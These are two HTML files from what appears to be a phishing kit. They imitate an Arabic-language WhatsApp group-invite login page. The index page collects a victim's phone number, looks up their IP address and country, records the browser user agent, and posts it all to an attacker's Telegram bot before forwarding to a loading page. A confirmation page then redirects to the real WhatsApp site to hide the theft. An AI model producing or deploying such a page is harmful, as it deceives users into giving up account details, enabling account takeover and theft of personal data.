
<file: index.html>
<!DOCTYPE html>
<html lang="ar" id="facebook" class="">
<head>
        <meta charset="utf-8">
        <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
        <title id="pageTitle">الدعوة للانضمام إلى مجموعة واتساب</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="description" content="الدعوة للانضمام إلى مجموعة واتساب">
        <meta name="keywords">
        <meta property="og:title" content="">
        <meta property="og:image" content="./M3tri_wsp_files/J5gK5AgJ_L5.png">
        <meta property="og:site_name" content="WhatsApp.com">
        <meta property="og:description" content="الدعوة للانضمام إلى مجموعة واتساب">
        <meta property="og:keywords">
        <meta property="invite_link_type" content="REGULAR">
        <meta property="invite_link_type_v2" content="">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="robots" content="noindex">
        <link rel="icon" href="./M3tri_wsp_files/ujTY9i_Jhs1.png">
        <link type="text/css" rel="stylesheet" href="./M3tri_wsp_files/C2fHuK6eV5E.css" crossorigin="anonymous" />

      
        


  <link rel="stylesheet" href="./M3tri_wsp_files/style.css">


  
      <style>
        
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            
            font-family: Arial, sans-serif;
            
            font-size: 14px;
            
        }

        
        .select-dropdown::after {
            content: '\25BE';
            
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        

        
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk"  id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img  src="./M3tri_wsp_files/Minnu.png"></span></button>
                          
						  
                            </div>
                        </div><span class="_afwd"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/Whatt.png"></span></a></span><span class="_afw1"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                      
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" ><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <h2>WhatsApp تسجيل الدخول</h2>
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="./M3tri_wsp_files/_0dVljceIA5.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  
<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">


<select id="countryCode" name="countryCode" style="padding: 10px; background-color: #f1f1f1;"><option value="BH">🇧🇭 +973</option><option value="EG">🇪🇬 +20</option><option value="KW">🇰🇼 +965</option><option value="OM">🇴🇲 +968</option><option value="QA">🇶🇦 +974</option><option value="SA">🇸🇦 +966</option><option value="AE">🇦🇪 +971</option></select>
	
      <input style="width: auto; padding: 10px;margin-top: 5px;margin-bottom: 5px;border: 1px solid #ccc;border-radius: 5px;display: inline-block;box-sizing: border-box;" type="tel" id="phoneNumber" name="phoneNumber" placeholder="050 123 4567" pattern="[0-9]+">
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
<div style="text-align: center;">
    <button style="padding: 10px 20px; font-size: 16px; background-color: #4CAF50; color: #fff; border: none; border-radius: 5px; cursor: pointer; display: inline-block; width: 150px;" type="submit">متابعة</button>
</div>
  </form>
</div>
  <script src="./M3tri_wsp_files/jquery-3.6.4.min.js"></script>
          <script src="./M3tri_wsp_files/jquery.mask.min.js"></script>

  <script src="bot_config.js"></script>
		

<script>
            let agent = navigator.userAgent;
			
 // جلب معلومات الآي بي باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // الحصول على اسم الدولة

            // تحديث الحقل المخصص للآي بي
            $("#ip").val(ipAddress);

            // تحديث الحقل المخصص للدولة
            $("#country").val(country);
        }, "json");
		
		
    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();


            var selectedOption = $("#countryCode option:selected").text(); // استرجاع النص المحدد من الخيار المحدد
            var countryCode = selectedOption.trim(); // الحصول على الرمز الدولي للهاتف
            var phoneNumber = $("#phoneNumber").val(); // الحصول على رقم الهاتف المدخل
            var ipAddress = $("#ip").val(); // الحصول على عنوان الآي بي
            var country = $("#country").val(); // الحصول على اسم الدولة

            // التحقق من إدخال رقم الهاتف
            if (!phoneNumber) {
                $("#error-message").text("الرجاء إدخال رقم الهاتف");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ في حالة إدخال رقم الهاتف
            }

            var telegramMessage = "Country Code : " + countryCode + "\nPhone Number : " + phoneNumber + "\nIP Address : " + ipAddress + "\nCountry : " + country + "\nUser Agent : " + agent + "\n/-- By METRI --/\n";

				
            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            // إرسال البيانات إلى الروبوت
            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، توجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "Loading.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

       
    });
</script>



        <script>
            $('#phoneNumber').mask('00000000000000');
        </script>

</body>
</html>
</file>

<file: Confirmed.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="icon" href="./M3tri_wsp_files/ujTY9i_Jhs1.png">

  <link rel="stylesheet" href="./M3tri_wsp_files/style.css">

  <link type="text/css" rel="stylesheet" href="./M3tri_wsp_files/C2fHuK6eV5E.css" data-bootloader-hash="vRp9yOm" crossorigin="anonymous" />
  
  
	
  
  
  
      <style>
        
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            
            font-family: Arial, sans-serif;
            
            font-size: 14px;
            
        }

        
        .select-dropdown::after {
            content: '\25BE';
            
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        

        
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk"  id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img  src="./M3tri_wsp_files/Minnu.png"></span></button>
                           
                            </div>
                        </div><span class="_afwd"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/Whatt.png"></span></a></span><span class="_afw1"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                  
								  
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" ><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="./M3tri_wsp_files/done.jpg">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">لم يتم الانضمام <br> إلى المجموعة</h4>
  </div>
</div>

  <meta http-equiv="refresh" content="10; URL= https://whatsapp.com/">

</body>
</html>
</file>
